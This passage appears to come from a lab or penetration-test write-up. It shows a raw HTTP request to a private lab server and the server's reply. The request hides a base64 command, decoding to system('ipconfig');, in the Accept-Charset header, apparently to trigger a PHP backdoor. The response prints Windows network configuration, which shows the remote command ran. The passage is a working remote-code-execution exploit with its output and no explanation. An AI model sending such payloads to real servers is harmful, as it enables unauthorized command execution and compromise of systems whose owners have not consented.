 GET /phpinfo.php HTTP/1.1
Host: 192.168.175.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Charset: c3lzdGVtKCdpcGNvbmZpZycpOw==
Accept-Encoding: gzip,deflate
Connection: close
Referer: http://192.168.175.136/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 10 Nov 2022 06:13:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 73353
Windows IP
Ethernet0:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::14f0:7ce3:a10a:b819%12
IPv4 . . . . . . . . . . . . : 192.168.175.136
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.175.2
isatap.localdomain:
DNS . . . . . . . : localdomain